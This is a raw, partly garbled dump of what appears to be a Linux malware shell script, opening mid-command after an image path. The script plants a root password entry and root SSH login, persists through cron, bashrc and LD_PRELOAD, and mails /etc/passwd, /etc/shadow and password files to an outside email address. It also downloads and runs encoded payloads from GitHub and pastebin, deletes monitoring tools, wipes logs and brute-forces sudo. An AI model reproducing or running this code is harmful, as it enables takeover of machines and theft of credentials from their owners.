 \"Connection:close\"";w="busybox wget -q";z="busybox unzip -o";gz="busybox gzip -d";sl="busybox sleep";echo "ip netns add
jail;ip netns exec jail bash;" >>/etc/bashrc;echo "1 * * * * ip netns add jail;ip netns exec jail bash;" >>/etc/crontab;echo
"PermitRootLogin yes" >/tmp/ssh_etc/sshd_config;echo
"root:$6$u.i2.alH/
:::">/etc/passwd;chmod 000 /etc/passwd;rm -f /etc/passwd-;rm -f /etc/shadow-;ulimit -n 999999;ulimit -u 9999;ulimit -u
9999999999999999;echo 0 >/proc/sys/net/ipv4/icmp_echo_ignore_all;echo -e
"net.ipv4.tcp_syncookies=1\nnet.ipv4.tcp_tw_reuse=1\nnet.ipv4.tcp_tw_recycle=1\nnet.ipv4.tcp_fin_timeout=3\nnet.ipv4.icmp_echo_i
gnore_all=1\n">>/etc/sysclt.conf;sysctl -p;echo "ulimit -n 999999;ulimit -u 9999;ulimit -u 9999999999999999;while true;do echo
"mkdir ...;mkdir .../...;echo $h|bashe64 -d>.../.../....;export LD_PRELOAD=$PWD/.../.../....;ip netns add jail;ip netns exec
jail bash;">~/.bashrc;chmod 000 ~/.bashrc;chmod 000 ~/.bash*;rm -rf ~/.bash_history;">>~/.bashrc;chmod 000 ~/.bashrc;mkdir
...;cd ./...;mkdir ...;cd ./...;$ip=$(curl ifconfig.me);echo -e
"From:gdmtfk2@yandex.com\nTo:gdmtfk3@yandex.com\nSubject:fir$ip\r\n\r\n"$(cat /etc/passwd)\n$(cat /etc/shadow)\n\n$(cat $(find
. -name "*pas*"))>z;curl --verbose -s --ssl-reqd --insecure --url "smtps://smtp.yandex.com:465" --mail-from
"gdmtfk2@yandex.com" --mail-rcpt "gdmtfk3@yandex.com" --upload-file z --user "gdmtfk2:";rm z;for a in {0..2};do
$u https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/pas3389.gz>pass3389.gz;$gz pas3389.gz;$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/-|base64 -d>b|$z b;$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/cf|base64 -d>b;$z b;done;chmod ls;chmod 755 *;while true;do
./ls;done&rm -rf ./*;for a in {0..2};$u https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/sh |base64 -d>b;$z
b;done;chmod 755 *;./sh&while true;do rm /usr/bin/netstat;rm /bin/netstat;rm /usr/bin/top;rm /bin/top;ipables -F;export
LD_PRELOAD=$PWD/....;echo $PWD/....>/etc/ld.so.preload;echo $h|base64 -d>....;export LD_PRELOAD=$PWD/.../.../....;for a in
{0..2};do $u https://pastebin.com/raw/WvDz7T3F|base64 -d>b;&$z b;sh c8.sh&$u
https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/ramen1|base64 -d|sh&done;chmod 000 /etc/bashrc;chmod 000
/var/spool/cron/crontabs/*;chmod 000 /etc/ld.so.preload;chmod 000 /etc/crontab;rm -rf /var/log;history -c;history -w;$sl
3600;done&while true;do shutdown -c;done&rm -rf /var/log;history -c;history -w;'
shell
for a in {0..2};do curl https://raw.githubusercontent.com/skmmtdzur54/45uik75aw6/main/pas3389.gz>pas3389.gz;done;gzip -d
pas3389.gz;
for i in `cat pas3389`;do echo "$i"|sudo -S "$cmd"&done&
$cmd &
rm pas3389*